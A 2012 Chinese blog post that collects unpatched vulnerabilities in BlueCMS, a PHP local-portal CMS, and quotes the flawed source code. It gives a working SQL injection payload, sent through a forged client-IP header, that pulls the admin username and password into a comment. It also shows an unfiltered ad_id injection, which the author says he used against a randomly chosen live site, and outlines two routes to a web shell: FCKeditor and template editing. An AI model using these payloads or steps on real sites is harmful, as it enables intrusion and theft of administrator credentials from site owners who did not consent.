BlueCMS - PHP地方门户系统 0day 大集合
发布日期：2012-08-31 10:03:31 最后修改：2012-08-31 10:27:54 浏览次数：406 文章作者：西毒 网友评论：1 条评论
Bluecms也就是从一个公司教程看到的cms，然后想了想，既然那里面拿来做教程，我就挖挖这套cms漏洞，我也没深挖到底，也没能坚持把代码看完。但是已经发现了很多很多的问题。其实能拿到shell就可以了。

0x01. 注入
client_ip伪造注入
看代码吧，这里的getip函数是获取Ip的，由于，client_ip和x_forwarded_for都可以伪造。
在 include/common.fun.php 的106行
function getip()
{
if (getenv('HTTP_CLIENT_IP'))
{
$ip = getenv('HTTP_CLIENT_IP');
}

elseif (getenv('HTTP_X_FORWARDED_FOR'))
{ //获取客户端用代理服务器访问时的真实ip 地址
$ip = getenv('HTTP_X_FORWARDED_FOR');
}
elseif (getenv('HTTP_X_FORWARDED'))
{
$ip = getenv('HTTP_X_FORWARDED');
}
elseif (getenv('HTTP_FORWARDED_FOR'))
{
$ip = getenv('HTTP_FORWARDED_FOR');
}
elseif (getenv('HTTP_FORWARDED'))
{
$ip = getenv('HTTP_FORWARDED');
}
else
{
$ip = $_SERVER['REMOTE_ADDR'];
}
return $ip;
}
我们继续跟踪一下getip()这个函数的应用。
comment.php中的113行
$sql = "INSERT INTO ".table('comment')." (com_id, post_id, user_id, type, mood, content, pub_date, ip, is_check)
VALUES ('', '$id', '$user_id', '$type', '$mood', '$content', '$timestamp', '".getip()."', '$is_check')";

$db->query($sql);
这里我们伪造下ip测试下。


看看结果

可以看到了么？
已经是注入了
问题这里的是报错是。。它已经单独写出报错的语句，以致我们不能利用报错语句，直接爆出用户名和密码。但是我们可以用盲注的方式进行来搞用户名和密码了。但是这样子太麻烦了。之前，我一直在想啊，想啊，用啥方法来注呢， 注，注。。。。。。。
毕竟人的思维太宽了。因为这是个insert的语句，我们可以插入我们想要的信息，然后通过前台页面显示出来，
我们可以这样子构造语句
a','xxx'),('','1','1','1','2',(select concat(admin_name,0x3a,pwd) from blue_admin limit 0,1),'1645457407','sss','1')#
前面的闭合前面一个insert语句，因为insert语句的话，我们可以insert into table (a,b,c) values ('fuck1','fuck2','fuck3'),('fuck4','fuck5','fuck6')......这样可以多插几个的。这样子，我们就可以意淫了，
我们测试下
看到了么？用户名和密码已经被我们搞到手了

这是其一。
0x02 继续上个注入
在 ad.js.php中 19行
$ad_id = !empty($_GET['ad_id']) ? trim($_GET['ad_id']) : '';
if(empty($ad_id))
{
echo 'Error!';
exit();
}

$ad = $db->getone("SELECT * FROM ".table('ad')." WHERE ad_id =".$ad_id);
这里的$ad_id未经过任何过滤就传过来了，并且这里就直接注入了
所以这里就是赤裸裸的注入
所以这里随便选取个站，已经取到

0x03 getshell
再说一下，直接getshell把
由于存在fck
版本，2.6.3
直接getshell

0x04 后台拿shell
来到系统设置 再到 模板管理 然后点击编辑
这里编辑的是模板

然后点编辑

我们跳到上层目录去

可能问题还很多。
总之一句，无论一套程序出现的安全问题多大，我还是不会去鄙视这些程序员，因为真正的一套cms要我来开发，我只能说我。。。。。。，以前我也是怀着BS的心态去看待一些爆有很多安全问题的程序。终于当有一天去做开发，我就明白了。其实俺当初怀着SB的心态去看我今天写的SB程序。所以最后一句还是那句，尊重别人的劳动果实。

